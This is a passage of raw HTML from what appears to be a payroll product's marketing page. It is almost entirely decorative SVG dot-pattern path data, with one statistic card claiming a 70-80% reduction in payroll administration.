3.262-3.294ZM206.805 49.345c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.163-3.133 3.164-1.763.001-3.223-1.416-3.258-3.16-.034-1.746 1.37-3.164 3.134-3.165ZM190.719 55.905c1.785-.001 3.256 1.432 3.291 3.196.035 1.764-1.383 3.196-3.165 3.197-1.783 0-3.257-1.43-3.292-3.194-.034-1.764 1.383-3.198 3.166-3.2ZM175.112 63.613c1.747 0 3.19 1.4 3.224 3.129.034 1.729-1.354 3.13-3.1 3.131-1.747.001-3.187-1.4-3.221-3.128-.034-1.73 1.353-3.131 3.097-3.132ZM160.033 71.62c2.112 0 3.854 1.69 3.895 3.782.041 2.092-1.637 3.782-3.746 3.783-2.108 0-3.856-1.692-3.897-3.779-.041-2.087 1.637-3.784 3.748-3.785ZM145.553 80.701c2.421-.001 4.42 1.94 4.467 4.336.047 2.396-1.875 4.337-4.296 4.338-2.421.001-4.42-1.938-4.467-4.333-.048-2.396 1.875-4.34 4.296-4.34ZM131.758 91.367c2.366 0 4.321 1.898 4.367 4.236.046 2.339-1.834 4.24-4.2 4.24-2.366.002-4.321-1.897-4.367-4.236-.046-2.338 1.834-4.239 4.2-4.24ZM118.686 103.087c2.221-.001 4.055 1.778 4.098 3.976.044 2.198-1.721 3.979-3.942 3.98-2.221.001-4.055-1.778-4.098-3.976-.043-2.198 1.721-3.979 3.942-3.98ZM106.409 115.383c2.218-.001 4.052 1.779 4.095 3.976.043 2.198-1.721 3.979-3.939 3.98-2.218.001-4.055-1.778-4.098-3.976-.044-2.197 1.721-3.978 3.942-3.98ZM94.96 128.242c2.347-.001 4.29 1.881 4.336 4.201.045 2.319-1.821 4.204-4.17 4.205-2.35.001-4.288-1.879-4.334-4.201-.045-2.322 1.824-4.204 4.168-4.205ZM84.415 142.57c2.054-.001 3.754 1.646 3.794 3.681.04 2.035-1.595 3.687-3.649 3.688-2.053.001-3.754-1.649-3.794-3.684-.04-2.036 1.596-3.684 3.65-3.685ZM74.803 156.953c2.111-.001 3.856 1.686 3.897 3.779.041 2.092-1.637 3.784-3.748 3.785-2.112.001-3.856-1.692-3.897-3.782-.042-2.089 1.64-3.781 3.748-3.782ZM66.167 172.657c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.164-3.133 3.165-1.763.001-3.223-1.416-3.258-3.161-.034-1.746 1.37-3.164 3.134-3.165ZM58.537 187.656c2.111-.001 3.856 1.69 3.897 3.782.041 2.092-1.637 3.781-3.748 3.782-2.111.001-3.856-1.692-3.897-3.778-.041-2.087 1.637-3.785 3.748-3.786ZM227.261 28.987c1.402-.001 2.558 1.123 2.586 2.513.027 1.39-1.085 2.51-2.487 2.51-1.402.001-2.558-1.123-2.585-2.507a2.471 2.471 0 0 1 2.486-2.516ZM210.622 34.079c1.347 0 2.458 1.08 2.484 2.41a2.37 2.37 0 0 1-2.39 2.413c-1.347 0-2.461-1.077-2.487-2.41-.026-1.334 1.045-2.413 2.393-2.413ZM194.306 39.458c1.708 0 3.123 1.37 3.157 3.067.033 1.696-1.325 3.06-3.036 3.06-1.712.002-3.124-1.369-3.157-3.057a3.015 3.015 0 0 1 3.036-3.07ZM178.433 47.255c1.293 0 2.359 1.034 2.384 2.313a2.271 2.271 0 0 1-2.293 2.315c-1.292 0-2.359-1.034-2.384-2.313a2.274 2.274 0 0 1 2.293-2.315ZM162.999 54.53c1.711 0 3.123 1.37 3.156 3.064.034 1.694-1.325 3.066-3.036 3.067-1.711 0-3.121-1.37-3.154-3.064-.033-1.694 1.325-3.066 3.034-3.067ZM148.12 63.61c1.654 0 3.022 1.327 3.054 2.966.032 1.64-1.283 2.966-2.937 2.967-1.653 0-3.024-1.324-3.056-2.964-.032-1.64 1.283-2.968 2.939-2.969ZM133.822 72.92c1.983 0 3.621 1.587 3.66 3.552.038 1.964-1.538 3.556-3.52 3.557-1.983 0-3.624-1.59-3.663-3.554-.038-1.965 1.538-3.554 3.523-3.555ZM120.174 83.432c2.131-.001 3.889 1.708 3.931 3.814.041 2.106-1.65 3.814-3.781 3.815-2.13.001-3.889-1.706-3.93-3.811-.042-2.106 1.65-3.817 3.78-3.818ZM107.245 95.305c1.985 0 3.621 1.592 3.66 3.554.039 1.962-1.538 3.557-3.52 3.558-1.983.001-3.621-1.595-3.66-3.554-.039-1.96 1.537-3.557 3.52-3.558ZM95.067 107.377c2.163-.001 3.952 1.735 3.994 3.879.042 2.144-1.679 3.882-3.842 3.883-2.163.001-3.955-1.738-3.997-3.879-.043-2.141 1.678-3.882 3.845-3.883ZM83.716 122.016c1.328 0 2.425 1.064 2.451 2.378a2.337 2.337 0 0 1-2.357 2.381c-1.329 0-2.426-1.067-2.451-2.378a2.34 2.34 0 0 1 2.357-2.381ZM73.165 134.804c1.911-.001 3.488 1.532 3.525 3.424.038 1.892-1.48 3.424-3.39 3.425-1.912.001-3.49-1.53-3.526-3.422-.038-1.891 1.482-3.426 3.39-3.427ZM63.53 149.719c1.657-.001 3.027 1.326 3.06 2.969.032 1.642-1.284 2.963-2.943 2.963-1.659.001-3.024-1.326-3.056-2.96a2.92 2.92 0 0 1 2.94-2.972ZM54.81 164.663c1.708 0 3.12 1.37 3.154 3.064.033 1.694-1.325 3.063-3.034 3.064-1.708.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.066 3.036-3.067ZM47.06 180.219c1.711-.001 3.123 1.367 3.157 3.061.033 1.694-1.325 3.063-3.037 3.064-1.71.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.063 3.036-3.064ZM40.312 196.852c1.366-.001 2.494 1.09 2.52 2.443.027 1.352-1.058 2.444-2.424 2.445-1.367.001-2.492-1.096-2.519-2.443a2.403 2.403 0 0 1 2.422-2.445ZM231.311 14.586c.91 0 1.661.728 1.679 1.63a1.599 1.599 0 0 1-1.615 1.627c-.906 0-1.663-.728-1.68-1.625a1.604 1.604 0 0 1 1.616-1.632ZM214.533 19.206c.855 0 1.564.685 1.581 1.53a1.508 1.508 0 0 1-1.521 1.535 1.575 1.575 0 0 1-1.577-1.533 1.502 1.502 0 0 1 1.517-1.532ZM198.045 24.852c.783 0 1.431.628 1.446 1.405a1.373 1.373 0 0 1-1.391 1.4 1.442 1.442 0 0 1-1.446-1.398 1.384 1.384 0 0 1 1.391-1.407ZM181.905 30.53c1.238-.002 2.259.99 2.284 2.215a2.177 2.177 0 0 1-2.197 2.217c-1.238 0-2.26-.99-2.284-2.215a2.179 2.179 0 0 1 2.197-2.218ZM166.211 38.169c1.128 0 2.06.901 2.082 2.026.023 1.124-.875 2.017-2.003 2.017-1.128 0-2.058-.901-2.08-2.015a1.992 1.992 0 0 1 2.001-2.028ZM150.973 46.447c1.183-.001 2.163.947 2.186 2.12a2.08 2.08 0 0 1-2.102 2.12c-1.186 0-2.161-.944-2.184-2.118a2.082 2.082 0 0 1 2.1-2.123ZM136.258 55.026c1.566 0 2.858 1.256 2.889 2.803a2.758 2.758 0 0 1-2.779 2.806c-1.563.001-2.858-1.253-2.889-2.803-.03-1.55 1.215-2.805 2.779-2.806ZM122.159 66.297c.929 0 1.697.742 1.715 1.666a1.632 1.632 0 0 1-1.649 1.665 1.715 1.715 0 0 1-1.715-1.663 1.64 1.64 0 0 1 1.649-1.668ZM108.658 76.94c1.109-.001 2.028.89 2.05 1.984a1.955 1.955 0 0 1-1.972 1.988c-1.109 0-2.028-.888-2.049-1.986a1.951 1.951 0 0 1 1.971-1.987ZM95.835 88.22c1.364 0 2.492 1.094 2.518 2.443a2.402 2.402 0 0 1-2.422 2.446c-1.364 0-2.492-1.094-2.518-2.443a2.402 2.402 0 0 1 2.422-2.446ZM83.76 101.231a1.979 1.979 0 0 1 1.983 1.925c.02 1.068-.834 1.922-1.907 1.923-1.074 0-1.96-.858-1.98-1.921a1.892 1.892 0 0 1 1.904-1.927ZM72.426 113.968c1.328-.001 2.428 1.063 2.454 2.38.026 1.317-1.032 2.38-2.36 2.381-1.329 0-2.429-1.067-2.454-2.378a2.343 2.343 0 0 1 2.36-2.383ZM61.912 127.453c1.528-.001 2.793 1.226 2.822 2.741.03 1.515-1.186 2.737-2.714 2.738-1.528.001-2.792-1.229-2.822-2.735a2.697 2.697 0 0 1 2.714-2.744ZM52.248 141.998c1.473-.001 2.69 1.183 2.72 2.644.028 1.46-1.146 2.637-2.616 2.637-1.47.001-2.694-1.18-2.722-2.635a2.601 2.601 0 0 1 2.618-2.646ZM43.478 157.455c1.218-.001 2.226.974 2.25 2.186.024 1.211-.946 2.182-2.164 2.182-1.219.001-2.227-.977-2.25-2.18a2.149 2.149 0 0 1 2.164-2.188ZM35.608 172.887c1.255 0 2.293 1.007 2.318 2.251.024 1.244-.975 2.247-2.23 2.248-1.253 0-2.292-1.007-2.316-2.246a2.214 2.214 0 0 1 2.228-2.253ZM28.692 189.745c.747 0 1.362.601 1.376 1.338a1.312 1.312 0 0 1-1.324 1.337 1.379 1.379 0 0 1-1.379-1.336 1.318 1.318 0 0 1 1.327-1.339ZM235.404.6c.293 0 .533.233.539.52a.512.512 0 0 1-.518.521.532.532 0 0 1-.536-.52.51.51 0 0 1 .515-.521ZM218.511 4.818c.219 0 .4.173.404.393.004.22-.17.39-.389.39a.4.4 0 0 1-.401-.39.384.384 0 0 1 .386-.393ZM201.88 9.99c.145 0 .262.117.264.264a.253.253 0 0 1-.254.26.27.27 0 0 1-.267-.26.258.258 0 0 1 .257-.263ZM185.54 14.933c.729 0 1.332.582 1.346 1.305a1.278 1.278 0 0 1-1.294 1.302 1.34 1.34 0 0 1-1.343-1.3 1.285 1.285 0 0 1 1.291-1.307ZM169.597 21.974c.654 0 1.196.526 1.208 1.176a1.151 1.151 0 0 1-1.162 1.174 1.208 1.208 0 0 1-1.209-1.173 1.155 1.155 0 0 1 1.163-1.177ZM154.061 29.236a1.77 1.77 0 0 1 1.77 1.717 1.69 1.69 0 0 1-1.703 1.72 1.766 1.766 0 0 1-1.77-1.718 1.685 1.685 0 0 1 1.703-1.72ZM139.022 38.916a.74.74 0 0 1 .739.719.705.705 0 0 1-.711.719.736.736 0 0 1-.737-.718.705.705 0 0 1 .709-.72ZM124.489 48.475c.381 0 .699.306.706.686a.672.672 0 0 1-.679.684.705.705 0 0 1-.706-.683.674.674 0 0 1 .679-.687ZM110.498 58.165c.745 0 1.362.598 1.376 1.335a1.313 1.313 0 0 1-1.324 1.337c-.745 0-1.362-.601-1.376-1.336a1.315 1.315 0 0 1 1.324-1.336ZM97.132 69.157c.819 0 1.497.658 1.513 1.468a1.442 1.442 0 0 1-1.456 1.467 1.508 1.508 0 0 1-1.513-1.465 1.443 1.443 0 0 1 1.456-1.47ZM84.451 81.967c.29 0 .53.235.536.526a.507.507 0 0 1-.515.518.535.535 0 0 1-.536-.518.516.516 0 0 1 .515-.526ZM72.433 93.828c.693 0 1.263.555 1.276 1.24a1.214 1.214 0 0 1-1.227 1.237c-.69 0-1.263-.555-1.276-1.235a1.222 1.222 0 0 1 1.227-1.242ZM61.16 106.835a1.506 1.506 0 0 1 1.513 1.465 1.439 1.439 0 0 1-1.455 1.467 1.506 1.506 0 0 1-1.51-1.466 1.44 1.44 0 0 1 1.452-1.466ZM50.689 121.048a1.14 1.14 0 0 1 1.142 1.107 1.088 1.088 0 0 1-1.099 1.109 1.14 1.14 0 0 1-1.142-1.108 1.086 1.086 0 0 1 1.099-1.108ZM41.005 135.683c.51 0 .928.409.938.913a.896.896 0 0 1-.902.913.94.94 0 0 1-.94-.912.896.896 0 0 1 .904-.914ZM32.16 150.545c.564 0 1.03.452 1.04 1.011a.993.993 0 0 1-1 1.011 1.04 1.04 0 0 1-1.042-1.01.994.994 0 0 1 1.001-1.012ZM24.202 166.904c.052 0 .1.044.1.098a.095.095 0 0 1-.097.098.098.098 0 0 1-.1-.098.096.096 0 0 1 .097-.098ZM17.098 181.539a1.373 1.373 0 0 1 1.374 1.335 1.316 1.316 0 0 1-1.321 1.34 1.381 1.381 0 0 1-1.38-1.338 1.312 1.312 0 0 1 1.327-1.337Z"></path></svg></div><!----><div class="flex flex-col w-full mx-auto gap-y-7 text-left items-start gap-y-[18px] max-w-[469px] bg-gray-100 rounded-xl px-10 pt-12 pb-[146px] max-xl:pb-[60px] relative overflow-hidden z-10 max-lg:max-w-[600px]"><h2 class="type-h1 max-w-[10ch] wrap-anywhere max-md:!text-[2.22rem]"><!--[-->70-80%<!--]--></h2><p class="type-body text-gray-700 max-w-[22ch]"><!--[-->Reduction in Payroll Administration<!--]--></p><!----><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 236 197" fill="none" aria-hidden="true" class="absolute bottom-0 right-0 pointer-events-none max-w-[236px] max-xl:max-w-[122px] z-[-1]"><path fill="#DEE2E6" d="M235.197 187.366c2.369-.001 4.32 1.897 4.366 4.236.046 2.338-1.833 4.239-4.2 4.24-2.366.001-4.317-1.895-4.363-4.236-.046-2.341 1.833-4.239 4.197-4.24ZM238.391 169.985c2.366-.001 4.32 1.898 4.366 4.236.046 2.339-1.833 4.239-4.199 4.24-2.367.001-4.321-1.894-4.367-4.236-.046-2.341 1.834-4.239 4.2-4.24ZM223.241 178.295c2.476-.001 4.52 1.984 4.568 4.434.048 2.45-1.917 4.437-4.393 4.438-2.476.001-4.52-1.984-4.568-4.434-.048-2.449 1.918-4.436 4.393-4.438ZM209.272 188.473c2.567-.001 4.686 2.054 4.736 4.593.049 2.539-1.991 4.6-4.555 4.601-2.563.001-4.685-2.054-4.735-4.596-.05-2.542 1.988-4.597 4.554-4.598ZM226.189 160.221c2.62-.001 4.784 2.101 4.835 4.697.051 2.596-2.03 4.694-4.651 4.695-2.621.002-4.784-2.097-4.835-4.691-.051-2.593 2.03-4.7 4.651-4.701ZM211.394 169.363c2.602-.001 4.752 2.084 4.802 4.661.051 2.577-2.017 4.662-4.619 4.663-2.601.001-4.754-2.087-4.804-4.658-.051-2.572 2.019-4.665 4.621-4.666ZM197.726 180.161c2.569-.001 4.688 2.054 4.738 4.591.049 2.536-1.989 4.597-4.558 4.598-2.568.001-4.685-2.055-4.735-4.594-.05-2.539 1.989-4.594 4.555-4.595ZM185.376 192.476c2.514-.001 4.588 2.011 4.637 4.499.049 2.487-1.946 4.499-4.46 4.5-2.514.002-4.586-2.011-4.635-4.496-.049-2.485 1.949-4.502 4.458-4.503ZM229.525 142.896c2.749-.002 5.019 2.203 5.073 4.924.053 2.72-2.13 4.922-4.879 4.923-2.75.001-5.017-2.201-5.071-4.918-.053-2.718 2.13-4.928 4.877-4.929ZM214.119 151.089c2.656-.001 4.854 2.127 4.905 4.756.052 2.628-2.059 4.759-4.718 4.761-2.659.001-4.851-2.131-4.903-4.756-.051-2.626 2.062-4.76 4.716-4.761ZM199.63 160.483c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.148 4.954-4.912 4.956-2.763.001-5.052-2.215-5.106-4.951-.054-2.737 2.148-4.958 4.912-4.959ZM186.231 171.736c2.657-.001 4.851 2.125 4.903 4.756.051 2.631-2.062 4.76-4.716 4.761-2.653.001-4.853-2.13-4.905-4.756-.052-2.626 2.062-4.759 4.718-4.761ZM174.047 184.001c2.728-.002 4.983 2.184 5.036 4.883.054 2.699-2.116 4.895-4.844 4.896-2.728.002-4.986-2.189-5.039-4.891-.053-2.702 2.116-4.887 4.847-4.888ZM233.123 126.266c2.802-.002 5.119 2.246 5.174 5.018.054 2.772-2.175 5.02-4.976 5.021-2.802.002-5.119-2.241-5.174-5.016-.054-2.775 2.175-5.022 4.976-5.023ZM217.261 133.381c2.785-.001 5.086 2.231 5.14 4.987.054 2.755-2.159 4.989-4.944 4.991-2.785.001-5.083-2.231-5.137-4.986-.054-2.756 2.156-4.99 4.941-4.992ZM202.145 141.989c2.766-.001 5.05 2.217 5.104 4.956.054 2.74-2.143 4.955-4.909 4.956-2.766.002-5.053-2.214-5.106-4.951-.054-2.736 2.145-4.96 4.911-4.961ZM187.937 152.054c2.731-.002 4.987 2.187 5.04 4.886.053 2.699-2.117 4.895-4.847 4.896-2.731.001-4.987-2.193-5.04-4.891-.053-2.699 2.117-4.89 4.847-4.891ZM174.762 163.381c2.727-.001 4.986 2.185 5.039 4.883.053 2.699-2.117 4.895-4.847 4.897-2.73.001-4.986-2.19-5.04-4.892-.053-2.701 2.117-4.886 4.848-4.888ZM162.728 175.918c2.73-.001 4.989 2.187 5.042 4.889.053 2.702-2.117 4.892-4.85 4.894-2.733.001-4.984-2.187-5.037-4.889-.053-2.702 2.117-4.892 4.845-4.894ZM151.969 189.499c2.769-.001 5.053 2.214 5.107 4.957.054 2.742-2.143 4.954-4.912 4.956-2.769.001-5.052-2.217-5.106-4.951-.054-2.735 2.145-4.96 4.911-4.962ZM236.911 110.256c2.763-.002 5.052 2.219 5.106 4.956.054 2.737-2.145 4.955-4.911 4.956-2.766.001-5.053-2.217-5.107-4.951-.054-2.734 2.146-4.96 4.912-4.961ZM220.7 116.502c2.766-.002 5.052 2.216 5.106 4.956.054 2.739-2.145 4.957-4.911 4.958-2.766.002-5.053-2.216-5.107-4.953-.054-2.737 2.146-4.96 4.912-4.961ZM205.107 124.151c2.785-.002 5.086 2.233 5.14 4.989.055 2.755-2.158 4.989-4.943 4.991-2.786.001-5.086-2.236-5.14-4.986-.054-2.751 2.158-4.993 4.943-4.994ZM190.269 133.192c2.785-.002 5.085 2.23 5.14 4.986.054 2.756-2.159 4.992-4.944 4.994-2.785.001-5.083-2.236-5.137-4.989-.055-2.753 2.158-4.99 4.941-4.991ZM176.299 143.499c2.802-.002 5.122 2.246 5.176 5.018.055 2.772-2.174 5.023-4.978 5.024-2.805.001-5.119-2.244-5.174-5.019-.054-2.774 2.174-5.022 4.976-5.023ZM163.317 155.111c2.763-.001 5.05 2.22 5.104 4.957.054 2.737-2.146 4.954-4.909 4.956-2.763.001-5.053-2.214-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM151.42 167.749c2.782-.001 5.086 2.234 5.14 4.989.054 2.756-2.161 4.99-4.944 4.991-2.782.002-5.086-2.233-5.14-4.986-.054-2.753 2.159-4.992 4.944-4.994ZM140.709 181.403c2.802-.001 5.119 2.247 5.174 5.019.054 2.772-2.175 5.019-4.976 5.021-2.802.001-5.119-2.244-5.174-5.016-.054-2.772 2.175-5.023 4.976-5.024ZM131.267 195.992c2.801-.001 5.119 2.244 5.173 5.016.055 2.772-2.177 5.019-4.976 5.021-2.799.001-5.121-2.241-5.176-5.016-.055-2.775 2.174-5.02 4.979-5.021ZM224.345 100.295c2.64-.002 4.821 2.116 4.872 4.726.051 2.609-2.046 4.724-4.686 4.725-2.64.001-4.818-2.108-4.869-4.721-.051-2.612 2.046-4.729 4.683-4.73ZM208.379 106.942c2.767-.001 5.053 2.217 5.107 4.956.054 2.74-2.146 4.955-4.912 4.956-2.766.002-5.052-2.216-5.106-4.951-.054-2.734 2.145-4.96 4.911-4.961ZM193.051 115.126c2.766-.001 5.053 2.217 5.107 4.959.054 2.742-2.146 4.955-4.912 4.956-2.766.001-5.052-2.217-5.106-4.951-.054-2.734 2.145-4.963 4.911-4.964ZM178.462 124.57c2.766-.001 5.052 2.217 5.106 4.957.054 2.739-2.146 4.951-4.912 4.953-2.766.001-5.052-2.214-5.106-4.948-.054-2.735 2.146-4.96 4.912-4.962ZM164.709 135.136c2.802-.001 5.122 2.247 5.176 5.019.055 2.772-2.174 5.019-4.978 5.021-2.805.001-5.119-2.242-5.174-5.016-.054-2.775 2.175-5.023 4.976-5.024ZM151.897 146.876c2.801-.001 5.121 2.247 5.176 5.019.054 2.772-2.174 5.022-4.979 5.023-2.804.002-5.119-2.243-5.173-5.018-.055-2.775 2.174-5.023 4.976-5.024ZM140.115 159.719c2.766-.001 5.053 2.214 5.107 4.956.053 2.743-2.146 4.955-4.912 4.956-2.766.002-5.05-2.214-5.104-4.951-.054-2.737 2.146-4.96 4.909-4.961ZM129.444 173.367c2.801-.002 5.121 2.246 5.176 5.018.054 2.772-2.177 5.02-4.979 5.021-2.802.002-5.119-2.241-5.173-5.016-.055-2.775 2.171-5.022 4.976-5.023ZM119.954 187.994c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.145 4.954-4.911 4.955-2.766.002-5.053-2.214-5.107-4.951-.054-2.736 2.146-4.954 4.912-4.955ZM228.139 84.41c2.547-.002 4.652 2.037 4.702 4.56.049 2.523-1.975 4.567-4.522 4.568-2.547.002-4.652-2.04-4.702-4.563-.049-2.523 1.975-4.565 4.522-4.566ZM211.892 90.637c2.511-.001 4.585 2.011 4.634 4.496.049 2.485-1.946 4.496-4.457 4.498-2.512 0-4.586-2.011-4.635-4.494-.049-2.482 1.946-4.499 4.458-4.5ZM196.168 97.82c2.64 0 4.821 2.112 4.872 4.727.052 2.615-2.046 4.724-4.686 4.725-2.64.002-4.82-2.111-4.872-4.72-.051-2.61 2.046-4.73 4.686-4.731ZM181.082 106.283c2.73-.002 4.986 2.184 5.039 4.886.054 2.701-2.116 4.892-4.847 4.893-2.73.001-4.986-2.19-5.039-4.889-.053-2.699 2.117-4.889 4.847-4.89ZM166.712 116.066c2.73-.001 4.986 2.184 5.039 4.886.054 2.702-2.113 4.895-4.847 4.896-2.733.002-4.983-2.19-5.036-4.891-.054-2.702 2.116-4.89 4.844-4.891ZM153.161 126.88c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.145 4.96-4.911 4.961-2.766.002-5.053-2.216-5.107-4.956-.054-2.74 2.146-4.957 4.912-4.959ZM140.505 138.789c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.146 4.957-4.912 4.958-2.766.002-5.052-2.214-5.106-4.953-.054-2.74 2.145-4.955 4.912-4.956ZM128.818 151.658c2.766-.002 5.053 2.217 5.107 4.959.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.05-2.217-5.104-4.951-.053-2.734 2.146-4.963 4.909-4.964ZM118.184 165.398c2.766-.001 5.053 2.214 5.107 4.957.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.052-2.215-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM108.654 180.137c2.657-.002 4.854 2.127 4.905 4.755.052 2.629-2.061 4.763-4.718 4.764-2.656.001-4.851-2.13-4.902-4.759-.052-2.628 2.059-4.759 4.715-4.76ZM100.303 195.339c2.673-.001 4.887 2.147 4.939 4.791.052 2.645-2.075 4.795-4.751 4.796-2.675.002-4.887-2.144-4.939-4.791-.052-2.647 2.075-4.795 4.751-4.796ZM232.047 69.208c2.254 0 4.119 1.806 4.163 4.039.043 2.232-1.75 4.046-4.004 4.047-2.254.001-4.121-1.808-4.165-4.043-.044-2.236 1.749-4.041 4.006-4.043ZM215.57 74.752c2.24-.001 4.089 1.794 4.132 4.008.044 2.214-1.734 4.009-3.974 4.01-2.24.001-4.086-1.792-4.129-4.006-.044-2.214 1.734-4.011 3.971-4.012ZM199.532 81.016c2.495-.001 4.553 1.997 4.601 4.466.049 2.469-1.931 4.461-4.425 4.463-2.495 0-4.553-1.995-4.601-4.458-.049-2.464 1.933-4.47 4.425-4.471ZM184.042 88.932c2.473 0 4.52 1.982 4.568 4.431.048 2.45-1.92 4.434-4.393 4.436-2.473 0-4.52-1.982-4.568-4.431-.048-2.45 1.918-4.434 4.393-4.436ZM169.176 97.646c2.64 0 4.818 2.112 4.869 4.729.052 2.618-2.046 4.724-4.683 4.726-2.637.001-4.821-2.112-4.872-4.721-.051-2.61 2.046-4.732 4.686-4.734ZM155.013 107.565c2.73-.001 4.986 2.182 5.039 4.886.053 2.704-2.114 4.892-4.847 4.894-2.733.001-4.983-2.19-5.037-4.889-.053-2.699 2.117-4.889 4.845-4.891ZM141.641 118.664c2.73-.001 4.986 2.182 5.039 4.886.053 2.705-2.117 4.893-4.847 4.894-2.731.001-4.986-2.19-5.04-4.889-.053-2.699 2.117-4.889 4.848-4.891ZM129.125 130.748c2.708-.001 4.953 2.171 5.006 4.854.053 2.682-2.107 4.857-4.815 4.858-2.709.001-4.951-2.174-5.003-4.854-.053-2.68 2.101-4.857 4.812-4.858ZM117.532 143.596c2.763-.001 5.052 2.22 5.106 4.957.054 2.737-2.145 4.954-4.911 4.956-2.766.001-5.053-2.214-5.107-4.951-.053-2.737 2.146-4.96 4.912-4.962ZM106.927 157.593c2.64-.001 4.818 2.111 4.869 4.726.052 2.615-2.046 4.724-4.683 4.726-2.637.001-4.818-2.112-4.869-4.721-.051-2.61 2.046-4.73 4.683-4.731ZM97.368 172.503c2.421-.001 4.423 1.941 4.47 4.334.047 2.392-1.878 4.339-4.299 4.34-2.42.001-4.42-1.941-4.467-4.336-.047-2.396 1.876-4.337 4.296-4.338ZM88.905 187.618c2.457-.002 4.486 1.97 4.534 4.401.048 2.43-1.904 4.401-4.36 4.403-2.457.001-4.487-1.968-4.535-4.399-.047-2.43 1.905-4.404 4.361-4.405ZM236.035 53.98c2.13-.002 3.886 1.707 3.928 3.813.041 2.106-1.648 3.814-3.778 3.815-2.131.001-3.889-1.705-3.931-3.811-.041-2.106 1.65-3.817 3.781-3.818ZM219.369 58.95c2.112 0 3.856 1.693 3.897 3.782.041 2.09-1.637 3.782-3.748 3.783-2.111 0-3.856-1.692-3.897-3.78-.041-2.086 1.64-3.783 3.748-3.784ZM203.092 64.874c2.201 0 4.019 1.765 4.061 3.944.043 2.179-1.705 3.947-3.906 3.948-2.202.001-4.022-1.765-4.065-3.944-.043-2.179 1.705-3.947 3.91-3.948ZM187.281 72.152c2.166-.001 3.953 1.735 3.995 3.879.042 2.143-1.679 3.881-3.842 3.883-2.163 0-3.955-1.736-3.998-3.88-.042-2.143 1.679-3.881 3.845-3.882ZM171.995 79.922c2.457-.001 4.486 1.97 4.534 4.401.048 2.43-1.904 4.4-4.361 4.4-2.456.002-4.486-1.965-4.534-4.395-.048-2.431 1.907-4.405 4.361-4.406ZM157.338 89.328c2.421 0 4.42 1.941 4.467 4.337.047 2.395-1.878 4.336-4.296 4.337-2.418.002-4.42-1.94-4.467-4.333-.047-2.393 1.878-4.34 4.296-4.34ZM143.361 99.28c2.64 0 4.818 2.112 4.869 4.727.051 2.615-2.046 4.724-4.683 4.725-2.638.001-4.818-2.111-4.869-4.721-.052-2.609 2.045-4.73 4.683-4.73ZM130.147 110.666c2.585-.001 4.718 2.071 4.768 4.626.051 2.555-2.004 4.632-4.586 4.633-2.583.002-4.721-2.07-4.772-4.628-.05-2.558 2.002-4.629 4.59-4.631ZM117.757 122.85c2.585-.001 4.719 2.074 4.769 4.626.05 2.553-2.001 4.632-4.587 4.634-2.585.001-4.718-2.071-4.768-4.629-.051-2.558 2.001-4.629 4.586-4.631ZM106.243 135.803c2.621-.001 4.788 2.1 4.839 4.694.051 2.593-2.03 4.691-4.654 4.692-2.624.002-4.785-2.097-4.836-4.688-.051-2.59 2.033-4.697 4.651-4.698ZM95.67 149.954c2.42-.001 4.422 1.938 4.469 4.334.047 2.395-1.878 4.339-4.3 4.34-2.42.001-4.42-1.938-4.466-4.336-.047-2.398 1.878-4.337 4.296-4.338ZM86.072 164.448c2.42-.001 4.42 1.941 4.467 4.337.047 2.395-1.879 4.336-4.297 4.337-2.418.002-4.42-1.938-4.467-4.333-.047-2.396 1.878-4.339 4.296-4.341ZM77.526 180c2.185-.001 3.991 1.754 4.034 3.914.042 2.16-1.692 3.914-3.88 3.915-2.188.001-3.986-1.749-4.029-3.911-.042-2.163 1.693-3.917 3.875-3.918ZM70.045 195.822c2.111-.001 3.856 1.69 3.897 3.779.041 2.09-1.637 3.784-3.748 3.785-2.111.001-3.856-1.692-3.897-3.781-.041-2.09 1.64-3.782 3.748-3.783ZM223.283 43.699c1.841-.001 3.356 1.47 3.392 3.29.036 1.822-1.422 3.289-3.262 3.29-1.84 0-3.356-1.47-3.392-3.286-.035-1.816 1.422-3.294 3.262-3.294ZM206.805 49.345c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.163-3.133 3.164-1.763.001-3.223-1.416-3.258-3.16-.034-1.746 1.37-3.164 3.134-3.165ZM190.719 55.905c1.785-.001 3.256 1.432 3.291 3.196.035 1.764-1.383 3.196-3.165 3.197-1.783 0-3.257-1.43-3.292-3.194-.034-1.764 1.383-3.198 3.166-3.2ZM175.112 63.613c1.747 0 3.19 1.4 3.224 3.129.034 1.729-1.354 3.13-3.1 3.131-1.747.001-3.187-1.4-3.221-3.128-.034-1.73 1.353-3.131 3.097-3.132ZM160.033 71.62c2.112 0 3.854 1.69 3.895 3.782.041 2.092-1.637 3.782-3.746 3.783-2.108 0-3.856-1.692-3.897-3.779-.041-2.087 1.637-3.784 3.748-3.785ZM145.553 80.701c2.421-.001 4.42 1.94 4.467 4.336.047 2.396-1.875 4.337-4.296 4.338-2.421.001-4.42-1.938-4.467-4.333-.048-2.396 1.875-4.34 4.296-4.34ZM131.758 91.367c2.366 0 4.321 1.898 4.367 4.236.046 2.339-1.834 4.24-4.2 4.24-2.366.002-4.321-1.897-4.367-4.236-.046-2.338 1.834-4.239 4.2-4.24ZM118.686 103.087c2.221-.001 4.055 1.778 4.098 3.976.044 2.198-1.721 3.979-3.942 3.98-2.221.001-4.055-1.778-4.098-3.976-.043-2.198 1.721-3.979 3.942-3.98ZM106.409 115.383c2.218-.001 4.052 1.779 4.095 3.976.043 2.198-1.721 3.979-3.939 3.98-2.218.001-4.055-1.778-4.098-3.976-.044-2.197 1.721-3.978 3.942-3.98ZM94.96 128.242c2.347-.001 4.29 1.881 4.336 4.201.045 2.319-1.821 4.204-4.17 4.205-2.35.001-4.288-1.879-4.334-4.201-.045-2.322 1.824-4.204 4.168-4.205ZM84.415 142.57c2.054-.001 3.754 1.646 3.794 3.681.04 2.035-1.595 3.687-3.649 3.688-2.053.001-3.754-1.649-3.794-3.684-.04-2.036 1.596-3.684 